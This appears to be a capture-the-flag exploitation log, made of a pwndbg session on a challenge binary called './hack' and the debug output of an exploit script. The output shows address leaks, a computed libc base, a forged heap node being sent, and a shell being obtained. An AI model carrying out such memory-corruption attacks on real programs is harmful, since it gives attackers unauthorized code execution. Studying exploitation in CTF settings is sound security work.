 EAX  0x0
EBX  0x0
ECX  0x9de7020 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
EDX  0xffb4aeec —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
EDI  0xf775b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI  0xf775b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP  0xffb4aef8 ◂— 0x0
ESP  0xffb4aed0 ◂— 0x1
EIP  0x80486ff (main+387) ◂— mov    ecx, dword ptr [ebp - 4]
[ DISASM ]
0x80486ee  <main+370>             mov    dword ptr [eax + 8], edx
0x80486f1  <main+373>             mov    eax, dword ptr [ebp - 0xc]
0x80486f4  <main+376>             mov    edx, dword ptr [ebp - 0x10]
0x80486f7  <main+379>             mov    dword ptr [eax + 0xc], edx
0x80486fa  <main+382>             mov    eax, 0
► 0x80486ff  <main+387>             mov    ecx, dword ptr [ebp - 4]
0x8048702  <main+390>             leave
0x8048703  <main+391>             lea    esp, [ecx - 4]
0x8048706  <main+394>             ret
↓
0xf75e3819 <__strtold_nan+137>    jl     __strtold_nan+175 <0xf75e383f>
↓
0xf75e383f <__strtold_nan+175>    pushfd
[ STACK ]
00:0000│ esp  0xffb4aed0 ◂— 0x1
01:0004│      0xffb4aed4 ◂— 0x0
02:0008│      0xffb4aed8 —▸ 0x9de7008 ◂— '4151692732'
03:000c│      0xffb4aedc ◂— 0xb /* '\x0b' */
04:0010│      0xffb4aee0 —▸ 0xf775cdbc (environ) —▸ 0xffb4afac —▸ 0xffb4c2b5 ◂— 0x515f5451 ('QT_Q')
05:0014│      0xffb4aee4 —▸ 0x9de7020 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
06:0018│      0xffb4aee8 —▸ 0xffb4aeec —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
07:001c│ edx  0xffb4aeec —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
[ BACKTRACE ]
► f 0  80486ff main+387
f 1 f75e3819 __strtold_nan+137
pwndbg> stack 20
00:0000│ esp  0xffb4aed0 ◂— 0x1
01:0004│      0xffb4aed4 ◂— 0x0
02:0008│      0xffb4aed8 —▸ 0x9de7008 ◂— '4151692732'
03:000c│      0xffb4aedc ◂— 0xb /* '\x0b' */
04:0010│      0xffb4aee0 —▸ 0xf775cdbc (environ) —▸ 0xffb4afac —▸ 0xffb4c2b5 ◂— 0x515f5451 ('QT_Q')
05:0014│      0xffb4aee4 —▸ 0x9de7020 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
06:0018│      0xffb4aee8 —▸ 0xffb4aeec —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
07:001c│ edx  0xffb4aeec —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
08:0020│      0xffb4aef0 —▸ 0xf775b3dc (__exit_funcs) —▸ 0xf775c1e0 (initial) ◂— 0x0
09:0024│      0xffb4aef4 —▸ 0x9de7024 —▸ 0xf75e3819 (__strtold_nan+137) ◂— jl     0xf75e383f
0a:0028│ ebp  0xffb4aef8 ◂— 0x0
0b:002c│      0xffb4aefc —▸ 0xf75c1637 (__libc_start_main+247) ◂— add    esp, 0x10
0c:0030│      0xffb4af00 —▸ 0xf775b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
0e:0038│      0xffb4af08 ◂— 0x0
0f:003c│      0xffb4af0c —▸ 0xf75c1637 (__libc_start_main+247) ◂— add    esp, 0x10
10:0040│      0xffb4af10 ◂— 0x1
11:0044│      0xffb4af14 —▸ 0xffb4afa4 —▸ 0xffb4c2ae ◂— './hack'
12:0048│      0xffb4af18 —▸ 0xffb4afac —▸ 0xffb4c2b5 ◂— 0x515f5451 ('QT_Q')
13:004c│      0xffb4af1c ◂— 0x0
pwndbg> p 0xffb4afac - $ebp
Argument to arithmetic operation not a number or boolean.
pwndbg> p 0xffb4afac - 0xffb4aef8
$1 = 0xb4
pwndbg>
python exp.py
'Besides you can have two chances to leak, input address: \n'
[DEBUG] Sent 0xa bytes:
'134520860\n'
[DEBUG] Received 0x26 bytes:
'134520860, 0xf7608ca0\n'
'Second chance: \n'
[*] libc_base --> 0xf75a9000
[DEBUG] Sent 0xb bytes:
'4151692732\n'
[DEBUG] Received 0x62 bytes:
'-143274564, 0xffb4afac\n'
'The address of the node is 0x9de7020, and you can input the fake node now:
'
[*] stack address is 0xffb4afac
[*] node address is 0x9de7020
[DEBUG] Sent 0x10 bytes:
00000000
00000010
[*] Switching to interactive mode
$
NEED MORE COFFEE